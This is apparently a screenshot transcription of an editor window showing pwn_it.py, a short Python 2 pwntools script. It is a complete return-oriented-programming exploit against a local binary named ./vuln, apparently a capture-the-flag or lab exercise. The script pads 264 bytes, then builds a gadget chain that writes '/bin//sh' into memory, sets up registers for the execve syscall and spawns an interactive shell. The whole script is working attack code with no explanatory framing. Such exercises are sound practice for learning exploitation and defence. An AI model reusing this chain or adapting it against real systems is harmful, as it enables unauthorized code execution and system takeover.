 File Edit View Selection Find Packages Help
pwn_it.py
1 #!/usr/bin/env python2
2 from pwn import *
3
4 offset = 264
5 payload = "A" * offset
6 payload += p64(0x00000000004016a7) # pop rsi ; ret
7 payload += p64(0x00000000006b41c0) # @ .data
8 payload += p64(0x000000000043167d) # pop rax ; ret
9 payload += '/bin//sh'
10 payload += p64(0x000000000045f661) # mov qword ptr [rsi], rax ; ret
11 payload += p64(0x00000000004016a7) # pop rsi ; ret
12 payload += p64(0x00000000006b41c8) # @ .data + 8
13 payload += p64(0x000000000041918f) # xor rax, rax ; ret
14 payload += p64(0x000000000045f661) # mov qword ptr [rsi], rax ; ret
15 payload += p64(0x000000000040158b) # pop rdi ; ret
16 payload += p64(0x00000000006b41c0) # @ .data
17 payload += p64(0x00000000004016a7) # pop rsi ; ret
18 payload += p64(0x00000000006b41c8) # @ .data + 8
19 payload += p64(0x0000000000432ef5) # pop rdx ; ret
20 payload += p64(0x00000000006b41c8) # @ .data + 8
21 payload += p64(0x000000000041918f) # xor rax, rax ; ret
22 for i in range(59):
23     payload += p64(0x0000000000453b50) # add rax, 1 ; ret
24 payload += p64(0x00000000004546e5) # syscall ; ret
25
26 p = process("./vuln")
27 p.recv()
28 p.sendline(payload)
29 p.interactive()
pwn_it.py* 31:1 LF UTF-8 Python 0 files